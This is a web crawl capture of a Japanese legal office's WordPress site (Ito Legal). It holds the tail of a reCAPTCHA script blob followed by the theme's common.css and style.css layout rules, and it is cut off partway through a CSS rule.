O/wqocEsKkw6hGbsKvwo4QasOOw4xrIm9jWTnCr8OzFEHCkgnDrTXDgBPDvBdkJcOUOToTw5rCusKmw6FNw6piHMOlAjXDk3/[base64]/ClBYfFHwMYAo6w7AhCMOgwpZmKyfCth3Ds8OtwpxKwqBOH8KHHWPDhiUKdsKJUBx0w5TChMKKS8KMX3d0wq1pFF/CqMONJizDkTMIwpDCt8Kaw6QIw7bDrsK/SMOcQF/Dh2vCvsOsw5fDrGoGwqDCisKSwqvCkwp7wolqwqV2WcK2Y8O1woDDhkJjw68ewq3Dgzgywr7Ds8KIBAvCvMONfsO7FBAfBVLDlAU0wqTDo8OMYsOXwoDCpsO9FUYsw4NDw7k0LMO/JMKAByVaFMOeUWIvw58JLsO7w4HCl1kdWMKUO8O0KcKew5IowogiwrvDhcOzw5zCrhIOR2DCiMK2w4N2w6QuAQXDsxzDrsOPNwjDucKfwqDCjMK+wqHDjQtQR0sdwpB8wo/DmMK/woAEFsOYwpbDnipdwrvCuEHDnSrDlcK/w7cvwq0AZWZYwrBzBsK7woAqJVXCtxfCqkRfw48Fwqt1FFbDk0/[base64]/[base64]/[base64]/[base64]/DgcOZUGYnccO+w4hiWcK7R2zDuMOkwrt0OcOfw6bCgxzDtAA8wqYJwq5IbsOCWMKXOE/DtXJ/a8KAwqjDlsOPw4fDs8OZw5/DkXDDsTrCrsKmw6jCr8KFwq7DgiPDi8KmSMKxaFvCisOWwqXDssKaw7nCncKcw65UfcKhw65yTgkow7Z1wqMeVMKVwoXDrGTDvMK7w5TDjsOHFkN4wo4dwqTDr8OzwqMpNcKxHFrDj8O2wrzCssOKwqHChz/DrTfCu8ODw67Di8OOwppawqBBO8OywrQOwo9yTsOZwrhOaMKXw4AZMMKQwrJmw59qw5bCiRfDugnCjmDCt8O4PMK/w4tSwoHCqcO7EsOEOTAUEsKkUQxvKcOnNsKwacOxPcOXwpbDqm3DgMKDw6nCnQvDqg4BURvCmHYSw6tcw7kZwrLCjAzDizbDvsKOCMObwqtVwpDDjcK4w5zDuj5HbMKTAsKgw7TCi8O4JwZwGlvClVAzwpLDuGFkw5jCu1DCtnwMw65qKB/CnsOWwpRzw47Dslk6BcKNCMOUFsKaVl5DO8K2LcOPw5JUBSTCiyLDiMKea24eHA5Jwoc+NMKew6NGw4/Cj2xMw6/DlS/DpMOkw4vDrzDDrxLDlB9wwprDtyt2SsOOf1/ChifDlMKLw5k4NT59w4pVC8O1d8K1JXUQKT/CpGDCmcKqJ8K/JsOHZS7CgsOtXcKAZBvCrlbCm8K2c8KPworDhD9XUQMZw4HCjMKawpHCtcODw6LCpcOlQxtlwrnDr3rDhsKywqwvGyHCu8OJQX5+w63CrcOkw4AOwqDDsxYvw69RwrJyQwDClxYnwq/DgcOpNsO5w6tOO1BdBgPCrMKtGHnDscOTJHcAwp/CtXoVw4DDqsORCsONw5PCtMOqS2gHMMO1wpodUcOXQkk9H8Ogw4PCicKFw4nCscK5P8KywokoOcKewrXCiRjDgcO+bk/DpwgRwoJ+wpfDr8OowphAHnzDvcO8VQp4ZiFlw4fDghBdw7nCk8OaCMO7JC9Hw5YYRMKPw5nCjMO4w6/ClsOEXXxZJzEHB2UHwrTDmH5eWMO8wq4EwptDGMKQNsKdZsKLw5jDksK8MsOpwrvCsMKyw7wyw5c/w5AHQcKvU2NtwrnDrcO5wq3Cg8OlwqjDvm/[base64]/DrRLDj28Sw4NuYsK5AVN9w5/CqsKNw4nDqsK6w4XDqmxiPMKCw53ClcKHLGJWw7PDhFkcw6bDtkVUw5nDtsOWKEHDhnPCqMKpJVtTw6rCrMOVwqx5\x22],null,[\x22conf\x22,null,\x226Le_DboUAAAAAJWnGaF3xc1ReTUSXd3rIIfDsja5\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,674],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.ito-legal.co.jp:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223Lkad/exD4JfA5C0Q1euXdCfKqejLuXWitwp0D3vEL0\\u003d\x22,1,0,null,1,1762726120990,0,0,[217,69,224,137,242],null,[87,246,21],\x22RC-6eXitwfJqjgQ9A\x22,null,null,null,null,null,\x220dAFcWeA7DfrU4jmJKArecjgU_ZkA8AqjxJ-edEloidFy25aVnQv4kprVVeuWn4VQHnazaqXRdqovcvoJv9JlKP-JrTT6q_hVrfg\x22,1762808921294]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ito-legal.co.jp/cms_z2GTugRC/wp-content/themes/ito-legal/common.css
body_size: 2154
content:
@charset "utf-8";
/* ===========================================
 * Common
=========================================== */

/* Text
=========================================== */
body { color:#4c5153; }
a { color:#4c5153; }
a:link { color:#4c5153; }
a:visited { color:#4c5153; }
a:hover { color:#4c5153; text-decoration:none; }
a:active { color:#4c5153; }

/* Clearfix
=========================================== */
.cf:before,.cf:after { content:""; display:table; }
.cf:after { clear:both; }
.cf { zoom:1; }

/* Layout
=========================================== */
html {
	overflow: auto;
}
body {
	min-width: 1000px;
	overflow: hidden;
}
#wrapper {
	position: relative;
}
.contentC {
	width: 1000px;
	margin: 0 auto;
}
.pageTop {
	display: none;
	position: fixed;
	right: 30px;
	bottom: 30px;
	z-index: 1000;
	-webkit-transition: opacity .3s linear;
	-moz-transition: opacity .3s linear;
	transition: opacity .3s linear;
}
.pageTop:hover {
	opacity: .8;
}

/* #gHeader
=========================================== */
#gHeader {
	margin: 0 0 6px;
	padding: 0 0 18px;
	background:url(img/common/header/bg01.gif) repeat-x 50% 19px;
	box-shadow: 0 2px 2px #eee;
}
/* #hdTxt
----------------------- */
#hdTxt {
	margin-bottom: 8px;
}
#hdTxt h1 {
	position: relative;
	display: inline-block;
	height: 32px;
	padding: 10px 20px 0;
	background: #fff url(img/common/header/bg_txt01.gif) repeat-x 0 100%;
	font-size: 11px;
	font-weight: normal;
	letter-spacing: .075em;
	line-height: 2;
	color: #b0b0b0;
}
#hdTxt h1:before,
#hdTxt h1:after {
	position: absolute;
	top: 0;
	content: "";
	width: 20px;
	height: 42px;
}
#hdTxt h1:before {
	left: -20px;
	background: url(img/common/header/bg_txt02.png) no-repeat;
}
#hdTxt h1:after {
	right: -20px;
	background: url(img/common/header/bg_txt03.png) no-repeat;
}
/* #hdInfo
----------------------- */
#hdInfo {
	margin-bottom: 38px;
	overflow: hidden;
}
#hdInfo .logo {
	float: left;
	width: 274px;
	padding: 35px 0 0;
}
#hdInfo ul {
	float: right;
	width: 465px;
	overflow: hidden;
}
#hdInfo ul li {
	float: left;
	width: 191px;
	padding: 31px 0 0;
}
#hdInfo ul li + li {
	float: right;
	width: 255px;
	padding: 58px 0 0;
	background: url(img/common/header/bg_mail01.png) no-repeat;
}
/* #gNav
----------------------- */
#gNav ul {
	overflow: hidden;
}
#gNav ul li {
	float: left;
}
#gNav ul li a {
	display: block;
	height: 60px;
	background: url(img/common/header/gnav01.png) no-repeat 0 0;
	text-indent: -100%;
	white-space: nowrap;
	overflow: hidden;
}
#gNav ul li.nav01 a {
	width: 152px;
	background-position: 0 0;
}
#gNav ul li.nav02 a {
	width: 174px;
	background-position: -152px 0;
}
#gNav ul li.nav03 a {
	width: 190px;
	background-position: -326px 0;
}
#gNav ul li.nav04 a {
	width: 168px;
	background-position: -516px 0;
}
#gNav ul li.nav05 a {
	width: 156px;
	background-position: -684px 0;
}
#gNav ul li.nav06 a {
	width: 160px;
	background-position: -840px 0;
}

#gNav ul li.nav01 a:hover { background-position: 0 -60px; }
#gNav ul li.nav02 a:hover { background-position: -152px -60px; }
#gNav ul li.nav03 a:hover { background-position: -326px -60px; }
#gNav ul li.nav04 a:hover { background-position: -516px -60px; }
#gNav ul li.nav05 a:hover { background-position: -684px -60px; }
#gNav ul li.nav06 a:hover { background-position: -840px -60px; }

/* #mainImg
=========================================== */
#mainImg {
	background: url(img/common/bg_ptn01.png) 50% 0;
}
#mainImg h2 img {
	display: block;
	margin: 0 -100px;
}

/* #breadcrumb
=========================================== */
#breadcrumb {
	box-shadow: 0 2px 2px #eee;
}
#breadcrumb ol {
	padding: 16px 0 14px;
	overflow: hidden;
}
#breadcrumb ol li {
	float: left;
	font-size: 12px;
	line-height: 1.5;
}
#breadcrumb ol li.current {
	font-weight: bold;
	color: #909090;
}
#breadcrumb ol li + li {
	padding: 0 0 0 28px;
	background:url(img/common/ico_arw03.gif) no-repeat 13px .4em;
}
#breadcrumb ol li a {
	text-decoration: none;
}
#breadcrumb ol li a:hover {
	text-decoration: underline;
}

/* #main
=========================================== */
#blog #main {
	width: 1000px;
	margin: 0 auto;
}

/* #contents
=========================================== */
#contents {
	width: 1000px;
	margin: 0 auto;
	padding: 60px 0 130px;
	font-size: 14px;
	line-height: 1.7;
	letter-spacing: .075em;
	color: #4c5153;
}
#home #contents {
	width: 100%;
	margin: 0;
	padding: 0;
}
#blog #contents {
	float: left;
	width: 760px;
}

/* #side
=========================================== */
#side {
	float: right;
	width: 210px;
	padding: 60px 0 0;
}
/* #sdCat
----------------------- */
#sdCat ul {
	padding: 10px 20px 15px;
	background: #f7f7f7;
}
#sdCat ul li a {
	display: block;
	padding: 8px 0 7px 14px;
	background: url(img/common/ico_arw04.png) no-repeat 0 .8em;
	-webkit-transition: all .1s linear;
	-moz-transition: all .1s linear;
	transition: all .1s linear;
}
#sdCat ul li a:hover {
	padding-left: 17px;
	background-position: 3px .8em
}

/* #gFooter
=========================================== */
#gFooter {
	letter-spacing: .075em;
	box-shadow: inset 0 2px 2px #eee;
}
#home #gFooter {
	box-shadow: none;
}
#footerIn {
	padding: 80px 0 90px;
	overflow:hidden;
}
/* #ftSitemap
----------------------- */
#ftSitemap {
	float: left;
	overflow: hidden;
}
#ftSitemap > li {
	float: left;
	min-height: 140px;
	margin: 0 30px 0 0;
	padding: 0 40px 0 0;
	border-right: 1px solid #e9e9e9;
}
#ftSitemap a {
	display: block;
	text-decoration: none;
}
#ftSitemap > li > a {
	margin: 0 0 8px;
	padding: 0 0 0 20px;
	background: url(img/common/ico_arw01.png) no-repeat 0 .2em;
	font-size: 13px;
	font-weight: bold;
	line-height: 1.5;
	color: #585858;
}
#ftSitemap > li li {
	padding: 0 0 0 20px;
}
#ftSitemap > li li + li {
	margin: 5px 0 0;
}
#ftSitemap > li li a {
	padding: 0 0 0 12px;
	background: url(img/common/ico_arw02.png) no-repeat 0 .3em;
	font-size: 12px;
	line-height: 1.5;
	color: #989898;
}
#ftSitemap a:hover {
	text-decoration: underline;
}
/* #ftContact
----------------------- */
#ftContact {
	float: right;
	width: 436px;
}
#ftContact ul {
	/* width: 391px; */
	padding: 20px;
	margin: 0 0 15px;
	border-radius: 4px;
	background: #f7f7f7;
	overflow: hidden;
}
#ftContact ul li {
	float: left;
	width: 181px;
}
#ftContact ul li + li {
	float: right;
	width: 190px;
}
#ftContact address {
	font-style: normal;
	line-height: 1.5;
	color: #585858;
}
#ftContact address p:first-child {
	font-size: 13px;
	font-weight: bold;
}
#ftContact address p + p {
	margin: 5px 0 0;
	font-size: 11px;
}
#ftContact address p + p a {
	color: #278bc3;
}
/* #ftInfo
----------------------- */
#ftInfo {
	box-shadow: inset 0 2px 2px #f4f4f4;
}
#ftInfoIn {
	padding: 23px 0 22px;
	overflow: hidden;
}
#ftInfo p {
	float: left;
	width: 203px;
}
#ftInfo p + p {
	float: right;
	width: auto;
	padding: 12px 0 0;
	font-size: 11px;
	line-height: 2;
	color: #989898;
}

/* Common Parts
=========================================== */
/* .blockLink
----------------------- */
.blockLink {
	display: block;
	text-decoration: none;
}
.blockLink h1,
.blockLink h2,
.blockLink h3 {
	text-decoration: underline;
}
.blockLink:hover h1,
.blockLink:hover h2,
.blockLink:hover h3 {
	text-decoration: none;
}
/* #pageNav
----------------------- */
#pageNav {
	margin: 40px 0 0;
	text-align: center;
	letter-spacing: -0.5em;
}
#pageNav li {
	display: inline-block;
	width: 32px;
	margin: 0 3px;
	border-bottom: 3px solid #fff;
	letter-spacing: normal;
}
#pageNav li a,
#pageNav li span {
	display: block;
	padding: 11px 0 10px;
	background: #e8f2f7;
	font-size: 14px;
	font-weight: bold;
	text-align: center;
	text-decoration: none;
	line-height: 1.5;
	color: #75b6dc;
	-webkit-transition: all .1s linear;
	-moz-transition: all .1s linear;
	transition: all .1s linear;
}
#pageNav li a:hover,
#pageNav li.current span {
	background: #75b6dc;
	color: #fff;
}
#pageNav li.previous,
#pageNav li.next {
	margin: 0 17px;
	border-bottom: 3px solid #f7f7f7;
}
#pageNav li.previous a,
#pageNav li.next a {
	padding: 10px 0 9px;
	border: 1px solid #dbdbdb;
	text-indent: 100%;
	white-space: nowrap;
	overflow: hidden;
}
#pageNav li.previous a {
	background: url(img/common/ico_arw05_prev.gif) no-repeat 50% 50%;
}
#pageNav li.next a {
	background: url(img/common/ico_arw05_next.gif) no-repeat 50% 50%;
}
#pageNav li.previous a:hover {
	background-position: 40% 50%;
}
#pageNav li.next a:hover {
	background-position: 60% 50%;
}
/* #singleNav
----------------------- */
#singleNav {
	position: relative;
	margin: 0 auto;
}
#singleNav .back {
	position: relative;
	top: 0;
	width: 132px;
	margin: 0 auto;
	border-radius: 3px;
	background-color: #75b6dc;
	box-shadow: 0 3px rgba(0,0,0,.1);
	-webkit-transition: all .1s linear;
	-moz-transition: all .1s linear;
	transition: all .1s linear;
}
#singleNav .back:hover {
	top: 3px;
	box-shadow: none;
}
#singleNav .back a {
	display: block;
	padding: 10px 0 9px;
	font-size: 14px;
	font-weight: bold;
	text-align: center;
	text-decoration: none;
	line-height: 1.5;
	color: #fff;
}
#singleNav .prev,
#singleNav .next {
	position: absolute;
	top: 0;
	border: 1px solid #dbdbdb;
	box-shadow: 0 3px #f7f7f7;
	-webkit-transition: all .1s linear;
	-moz-transition: all .1s linear;
	transition: all .1s linear;
}
#singleNav .prev {
	left: 0;
}
#singleNav .next {
	right: 0;
}
#singleNav .prev:hover,
#singleNav .next:hover {
	top: 3px;
	box-shadow: none;
}
#singleNav .prev a,
#singleNav .next a {
	display: block;
	width: 89px;
	padding: 9px 0 8px;
	font-size: 14px;
	font-weight: bold;
	text-align: center;
	text-decoration: none;
	line-height: 1.5;
	color: #75b6dc;
}
#singleNav .prev a {
	padding-left: 11px;
	background: url(img/common/ico_arw05_prev.gif) no-repeat 11px 50%;
}
#singleNav .next a {
	padding-right: 11px;
	background: url(img/common/ico_arw05_next.gif) no-repeat 81px 50%;
}


--- FILE ---
content_type: text/css
request_url: https://www.ito-legal.co.jp/cms_z2GTugRC/wp-content/themes/ito-legal/style.css
body_size: 5387
content:
@charset "utf-8";
/*
Theme Name: イトーリーガル コーポレートサイト
Author: 司法書士法人・行政書士事務所イトーリガル
Author URI: http://www.ito-legal.co.jp/
*/

/* #home HOME
=========================================== */
/* #mainSlide
----------------------- */
#home #mainSlideWrap {
	position: relative;
	padding: 0 0 50px;
	background: url(img/common/bg_ptn02.png) 50% 100%;
	z-index: 100;
}
#home #mainSlideWrap:after {
	position: absolute;
	bottom: -14px;
	left: 50%;
	margin-left: -133px;
	display: block;
	content: "";
	width: 266px;
	height: 14px;
	background: url(img/home/bg_mainslide01.png) no-repeat 50% 0;
}
#home #mainSlide {
	height: 447px;
	background: url(img/common/bg_ptn01.png) 50% 0;
	box-shadow: 0 1px 2px #306585;
}
#home #mainSlideIn {
	position: relative;
	top: -20px;
	width: 1000px;
	height: 467px;
	margin: 0 auto;
}
/* #about
----------------------- */
#home #about {
	position: relative;
	padding: 0 0 105px;
	box-shadow: 0 1px 2px #b6b6b6;
	z-index: 90;
}
#home #about h1 {
	text-align: center;
}
#home #about ul {
	position: relative;
	margin: -11px 0 0;
	overflow: hidden;
	z-index: 100;
}
#home #about ul li {
	float: left;
	width: 286px;
}
#home #about ul li + li {
	margin: 0 0 0 71px;
}
#home #about ul li h2 {
	margin: 0 0 15px;
}
#home #about ul li p {
	padding: 0 8px;
}
/* #service
----------------------- */
#home #service {
	position: relative;
	padding: 0 0 105px;
	background: url(img/common/bg_ptn03.png) 50% 100%;
}
#home #service:after {
	position: absolute;
	bottom: -29px;
	left: 50%;
	display: block;
	content: "";
	width: 172px;
	height: 29px;
	margin: 0 0 0 -86px;
	background: url(img/home/bg_service02.png) no-repeat;
}
#home #serviceIn {
	overflow: hidden;
}
#home #service h1 {
	text-align: center;
}
#home #service ul {
	margin: 0 -16px 0 0;
}
#home #service ul li {
	position: relative;
	top: 0;
	float: left;
	width: 234px;
	margin: 0 16px 16px 0;
	background: #fff;
	border: 2px solid #75b6dc;
	box-shadow: 0 3px 0 0 rgba(0,0,0,.1);
	-webkit-transition: all .1s linear;
	-moz-transition: all .1s linear;
	transition: all .1s linear;
}
#home #service ul li:hover {
	top: 2px;
	box-shadow: 0 0 0 0 rgba(0,0,0,.1);
}
#home #service ul li a {
	position: relative;
	display: block;
	padding: 13px 0 20px 14px;
	border: 14px solid #fff;
	background: #fff url(img/home/bg_service01.gif);
	text-decoration: none;
	-webkit-transition: all .1s linear;
	-moz-transition: all .1s linear;
	transition: all .1s linear;
}
#home #service ul li a:before {
	position: absolute;
	top: -14px;
	left: 13px;
	content: "";
	width: 180px;
	height: 8px;
	background: #75b6dc;
	border-radius: 0 0 5px 5px;
}
#home #service ul li:hover a {
	background-color: #f4fafd;
}
#home #service ul li a h2 {
	margin: 0 0 15px;
}
#home #service ul li a p {
	font-size: 12px;
	line-height: 2.2;
}
#home #service ul li a .ico {
	position: absolute;
	right: -14px;
	bottom: -14px;
}
#home #service ul li a .ico .ico_n,
#home #service ul li a .ico .ico_o {
	position: absolute;
	right: 0;
	bottom: 0;
	-webkit-transition: all .1s linear;
	-moz-transition: all .1s linear;
	transition: all .1s linear;
}
#home #service ul li a .ico .ico_o {
	opacity: 0;
}
#home #service ul li:hover a .ico .ico_n {
	opacity: 0;
}
#home #service ul li:hover a .ico .ico_o {
	opacity: 1;
}
/* #links
----------------------- */
#home #links {
	padding: 88px 0 78px;
}
#home #links h1 {
	margin: 0 0 33px;
	text-align: center;
}
#home #links ul li {
	position: relative;
	top: 0;
	float: left;
	width: 320px;
	box-shadow: 0 3px 0 0 rgba(0,0,0,.1);
	transition: all .1s linear;
}
#home #links ul li + li {
	margin: 0 0 0 20px;
}
#home #links ul li:hover {
	top: 2px;
	box-shadow: 0 1px 0 0 rgba(0,0,0,.1);
}
/* #news
----------------------- */
#home #news {
	position: relative;
	padding: 90px 0;
	box-shadow: 0 1px 2px rgba(0,0,0,.2), inset 0 1px 1px #f4f4f4;
	z-index: 80;
	overflow: hidden;
}
#home #newsIn {
	position: relative;
}
/* .titNews */
#home #news .titNews {
	position: relative;
	margin: 0 0 15px;
}
#home #news .titNews p {
	position: absolute;
	top: 2px;
	right: 0;
}
#home #news .titNews p a {
	position: relative;
	display: block;
}
#home #news .titNews p a:before {
	position: absolute;
	top: 19px;
	left: 9px;
	content: "";
	width: 12px;
	height: 12px;
	background: url(img/common/ico_arw01.png) no-repeat;
	-webkit-transition: all .1s linear;
	-moz-transition: all .1s linear;
	transition: all .1s linear;
	z-index: 100;
}
#home #news .titNews p a:hover:before {
	left: 11px;
}
#home #news .btn {
	position: absolute;
	top: 2px;
	left: 380px;
}
/* #blog */
#home #news #blog {
	float: left;
	width: 470px;
}
#home #news #blog article a {
	display: block;
	padding: 15px 0 18px;
	border-bottom: 1px dotted #d6d6d6;
	overflow: hidden;
}
/*
#home #news #blog article a .pic {
	float: left;
	width: 140px;
}
#home #news #blog article a .txt {
	float: right;
	width: 310px;
}
*/
#home #news #blog article a .txt time {
	display: block;
	margin: 0 0 5px;
	font-size: 13px;
	font-weight: bold;
	line-height: 1.2;
	color: #75b6dc;
}
#home #news #blog article a .txt h1 {
	font-weight: normal;
	line-height: 2;
}
/* #twitter */
#home #news #twitter {
	float: right;
	width: 470px;
}
#home #news #twitter li {
	padding: 14px 0 13px;
	border-bottom: 1px dotted #d6d6d6;
	overflow: hidden;
}
#home #news #twitter li span {
	display: block;
	float: left;
	width: 105px;
	padding: 1px 0 0;
	font-size: 13px;
	font-weight: bold;
	line-height: 1.5;
	color: #75b6dc;
}
#home #news #twitter li a {
	display: block;
	float: left;
	width: 365px;
	font-size: 14px;
	line-height: 1.5;
}
/* #access
----------------------- */
#home #access {
	background: url(img/common/bg_ptn01.png) 50% 0;
}
#home #access .txt {
	position: relative;
	float: right;
	width: 50%;
	padding: 38px 0 38px 100px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
#home #access .txt .address {
	position: absolute;
	top: 147px;
	left: 100px;
	width: 300px;
	padding: 12px 0 10px;
	border: 1px solid #c7dae5;
	border-width: 1px 0;
	font-size: 13px;
	line-height: 1.7;
	color: #fff;
}
#home #access .txt .address p + p {
	margin: 8px 0 0;
}
#home #access .txt .btn {
	position: absolute;
	top: 284px;
	left: 135px;
}
#home #access .map {
	float: left;
	width: 50%;
}
#home #access .map iframe {
	width: 100%;
}

/* #office 事務所紹介
=========================================== */
/* #about
----------------------- */
#office #about {
	margin: 0 0 70px;
	overflow: hidden;
}
#office #about h1 {
	margin: 0 0 30px;
}
#office #about table {
	float: left;
	width: 640px;
}
#office #about th,
#office #about td {
	padding: 11px 17px 9px;
	font-size: 14px;
	text-align: left;
	line-height: 1.5;
}
#office #about tr:nth-child(2n+1) th,
#office #about tr:nth-child(2n+1) td {
	background: #f7f7f7;
}
#office #about th {
	width: 50px;
	font-weight: bold;
	vertical-align: text-top;
}
#office #about .pic01 {
	float: right;
	width: 330px;
}
#office #about .pic02 {
	clear: both;
	padding: 30px 0 0;
}
/* #message
----------------------- */
#office #message {
	padding: 0 30px 30px;
	background: #f0f1f2 url(img/office/bg_message01.jpg) no-repeat;
	overflow: hidden;
}
#office #message h1 {
	margin: 0 -30px 106px;
}
#office #message h1 + p {
	min-height: 343px;
	padding: 0 0 0 38px;
	font-size: 13px;
	letter-spacing: normal;
	line-height: 2.1;
}
#office #message .messageIn {
	width: 400px;
	min-height: 375px;
	padding: 0 30px 30px;
	background: #fff;
}
/* .history */
#office #message .messageIn.history {
	float: left;
}
#office #message .messageIn.history h2 {
	margin: 0 -30px 13px;
}
#office #message .messageIn.history table {
	width: 100%;
	background: url(img/office/line_message_history01.gif) repeat-y 4px 0;
}
#office #message .messageIn.history th,
#office #message .messageIn.history td {
	font-size: 12px;
	line-height: 1.5;
}
#office #message .messageIn.history th {
	width: 66px;
	padding: 8px 0 6px 26px;
	font-weight: bold;
}
#office #message .messageIn.history tr:first-child th {
	background: url(img/office/ico_message_history02.gif) no-repeat 0 0;
}
#office #message .messageIn.history tr + tr th {
	background: url(img/office/ico_message_history01.png) no-repeat 0 .9em;
}
#office #message .messageIn.history td {
	padding: 8px 0 6px;
}
/* .book */
#office #message .messageIn.book {
	float: right;
	overflow: hidden;
}
#office #message .messageIn.book h2 {
	margin: 0 -30px 23px;
}
#office #message .messageIn.book li {
	overflow: hidden;
}
#office #message .messageIn.book li + li {
	margin: 20px 0 0;
}
#office #message .messageIn.book li .img {
	float: left;
	width: 100px;
}
#office #message .messageIn.book li p {
	margin: 0 0 5px;
	padding: 0 0 0 120px;
	letter-spacing: 0;
}
#office #message .messageIn.book li p.name {
	font-size: 16px;
	font-weight: bold;
	line-height: 2;
	color: #1e4156;
}
#office #message .messageIn.book li p.txt {
	font-size: 12px;
	line-height: 1.8;
	color: #909090;
}
#office #message .messageIn.book li p.btn {
	font-size: 12px;
	line-height: 1.8;
}
#office #message .messageIn.book li p.btn a {
	color: #278bc3;
}

/* #service サービス案内
=========================================== */
#service #contents {
	overflow: hidden;
}
/* #navPages
----------------------- */
#service #navPages {
	margin: 0 -12px 0 0;
	padding: 0 0 30px;
	overflow: hidden;
}
#service #navPages li {
	float: left;
	width: 321px;
	margin: 0 12px 9px 0;
	border: solid 1px #cfcfcf;
	padding: 1px;
}
#service #navPages li a {
	display: block;
	padding: 9px 19px 8px;
	border-top: solid 2px #fff;
	border-bottom: solid 2px #eee;
	background: url(img/common/ico_arw06.png) no-repeat 95% 50%;
	color: #1e4156;
	font-size: 13px;
	text-decoration: none;
	line-height: 2;
	transition: all .1s linear;
}
#service #navPages li a:hover {
	border-top-color: #eee;
	border-bottom-color: #fff;
}
/* #listPages
----------------------- */
#service #listPages section {
	position: relative;
	margin: 20px 0 0;
	padding: 40px 40px 20px;
	border: solid 1px #cfcfcf;
	box-shadow: 0 4px 0 #e5e5e5;
}
#service #listPages section::before {
	position: absolute;
	top: -1px;
	left: -1px;
	width: 1000px;
	height: 9px;
	content: '';
	background: url(img/common/bg_ptn02.png);
}
#service #listPages section h1 {
	margin: 0 0 5px;
	color: #1e4156;
	font-size: 30px;
	font-weight: bold;
	line-height: 1.5;
}
#service #listPages section h1 span {
	position: relative;
	padding: 0 40px 0 0;
	color: #278bc3;
}
#service #listPages section h1 span::after {
	position: absolute;
	top: 7px;
	right: 20px;
	width: 0;
	height: 26px;
	content: '';
	border-right: dotted 2px #cfcfcf;
}
#service #listPages section .txt {
	padding: 0 0 20px 83px;
	font-size: 14px;
	line-height: 1.8;
}
#service #listPages section .list {
	margin: 0 0 20px;
	padding: 20px;
	border-left: 83px solid #fff;
	background: #f7f7f7;
}
#service #listPages section .list h2 {
	margin: 0 0 5px;
	color: #1e4156;
	font-size: 15px;
	font-weight: bold;
}
#service #listPages section .list ul {
	overflow: hidden;
}
#service #listPages section .list ul li {
	float: left;
	margin: 0 24px 0 0;
	padding: 0 0 0 22px;
	background: url(img/service/ico_list01.png) 0 45% no-repeat;
}
#service #listPages section .list ul li a {
	color: #278bc3;
}
#service #listPages section .btn {
	margin: 15px 0 0;
	padding: 20px 0 0;
	border-top: dotted 1px #b2b2b2;
}
#service #listPages section .btn a {
	position: relative;
	top: 0;
	display: block;
	width: 190px;
	margin: 0 auto;
	padding: 11px 0 10px;
	border-radius: 3px;
	background-color: #278bc3;
	box-shadow: 0 3px rgba(0,0,0,.1);
	color: #fff;
	font-size: 14px;
	text-align: center;
	text-decoration: none;
	line-height: 1.5;
	transition: all .1s linear;
	cursor: pointer;
}
#service #listPages section .btn a:hover {
	top: 3px;
	box-shadow: none;
}
/* #singleService
----------------------- */
/* .entry */
#singleService .entry h1 {
	position: relative;
	margin: 0 0 45px;
	padding: 0 0 0 20px;
	color: #1e4156;
	font-size: 40px;
	font-weight: normal;
	line-height: 1.1;
}
#singleService .entry h1::before,
#singleService .entry h1::after {
	position: absolute;
	top: 2px;
	left: 0;
	content: '';
	width: 5px;
}
#singleService .entry h1::before {
	height: 35px;
	background: #e0e0e0;
}
#singleService .entry h1::after {
	height: 10px;
	background: #278bc3;
}
#singleService .entry h2 {
	position: relative;
	margin: 35px 0 15px;
	padding: 11px 24px 10px;
	background: url(img/common/bg_ptn02.png);
	color: #fff;
	font-size: 22px;
	font-weight: bold;
	line-height: 1.5;
}
#singleService .entry h2::before {
	position: absolute;
	top: 0;
	left: 0;
	content: '';
	border-style: solid;
	border-width: 18px 18px 0 0;
	border-color: #fff transparent transparent;
	opacity: .2;
}
#singleService .entry h3 {
	position: relative;
	margin: 25px 0 20px;
	padding: 0 0 15px;
	color: #1e4156;
	font-size: 18px;
	line-height: 1.5;
}
#singleService .entry h3::before,
#singleService .entry h3::after {
	position: absolute;
	left: 0;
	bottom: 0;
	height: 3px;
	content: '';
}
#singleService .entry h3::before {
	width: 100%;
	border-top: solid 1px #cfcfcf;
	background: #ededed;
}
#singleService .entry h3::after {
	width: 92px;
	border-top: solid 1px #5f94b3;
	background: #75b6dc;
}
#singleService .entry h4 {
	counter-reset: subtit;
	margin: 20px 0 15px;
	padding: 8px 20px 6px;
	border: dotted 1px #999;
	border-width: 1px 0;
	background: #f7f7f7;
	color: #4d5153;
	font-size: 16px;
	font-weight: bold;
	line-height: 1.5;
}
#singleService .entry h5 {
	position: relative;
	counter-increment: subtit;
	margin: 10px 0 0;
	padding: 0 20px 0 40px;
	font-weight: bold;
	color: #278bc3;
}
#singleService .entry h5::before {
	position: absolute;
	top: 0;
	left: 20px;
	content: counter(subtit);
	font-style: italic;
}
#singleService .entry p {
	line-height: 2;
}
#singleService .entry h5 + p {
	padding: 0 20px 0 40px;
	font-size: 13px;
	line-height: 1.8;
}
#singleService .entry .inBox {
	margin: 15px 0 0;
	padding: 10px 15px;
	border: solid 6px #f7f7f7;
}
#singleService .entry .inBox h5 {
	counter-increment: none;
	margin: 0;
	padding: 0;
	color: #da594b;
	font-size: 12px;
	font-weight: normal;
	line-height: 1.8;
}
#singleService .entry .inBox p {
	padding: 0;
	font-size: 12px;
}
#singleService .entry .inBox h5::before {
	display: none;
}
#singleService .entry table {
	width: 100%;
}
#singleService .entry thead th {
	padding: 10px 10px 9px;
	background: #45b8e2;
	color: #fff;
	font-weight: bold;
	text-align: center;
	vertical-align: middle;
	line-height: 1.5;
	letter-spacing: 1em;
}
#singleService .entry thead th:nth-child(1) {
	border-left: solid 1px #45b8e2;
	border-right: solid 1px #fff;
}
#singleService .entry thead th:nth-child(2) {
	border-left: solid 1px #fff;
	border-right: solid 1px #fff;
}
#singleService .entry thead th:nth-child(3) {
	border-left: solid 1px #fff;
	border-right: solid 1px #45b8e2;
}
#singleService .entry tbody th,
#singleService .entry tbody td {
	padding: 15px 19px 14px;
	border: solid 1px #dfdfdf;
	vertical-align: middle;
	line-height: 1.5;
}
#singleService .entry tbody th {
	background: #f7f7f7;
	text-align: left;
}
#singleService .entry tbody td + td {
